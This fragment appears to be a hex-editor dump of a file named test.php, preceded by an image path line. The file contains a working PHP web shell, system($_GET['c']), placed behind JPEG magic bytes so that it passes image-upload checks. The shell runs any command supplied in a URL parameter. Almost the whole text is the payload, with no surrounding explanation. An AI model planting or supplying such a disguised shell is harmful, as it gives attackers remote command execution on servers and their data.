 File: test.php ASCII Offset: 0x00000004 / 0x0000001F (%13) M
00000000 FF D8 FF E0 3C 3F 70 68 70 20 73 79 73 74 65 6D ....<?php system
00000010 28 24 5F 47 45 54 5B 27 63 27 5D 29 3B 3F 3E 0A ($_GET['c']);?>.